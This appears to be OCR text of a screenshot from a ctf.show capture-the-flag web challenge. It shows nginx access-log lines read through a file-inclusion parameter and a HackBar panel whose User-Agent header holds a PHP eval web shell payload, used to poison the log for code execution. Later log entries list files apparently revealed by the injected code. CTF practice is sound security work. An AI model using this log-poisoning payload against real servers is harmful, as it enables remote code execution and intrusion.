 d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
172.12.0.2 - - [28/Feb/2022:12:44:35 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb
/2022:12:44:36 +0000] "GET /favicon.ico HTTP/1.1" 200 2291 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [28/Feb/2022:12:45:40 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 395 "http://d32b7e4e-28ec-4f24-
ae6a-4defb566ec61.challenge.ctf.show/" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:41 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 583 "http://d32b7e4e-
28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [28/Feb/2022:12:45:43 +0000] "GET /?file=/var/log/nginx
/access.log HTTP/1.1" 200 802 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "fl0g.php index.php " 172.12.0.2 - - [28/Feb
/2022:12:49:18 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1021 "http://d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show/?file=/var/log/nginx/access.log" "
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: d32b7e4e-28ec-4f24-ae6a-4defb566ec61.challenge.ctf.show
U <?php echo 123;phpinfo();eval($_POST[0]);?>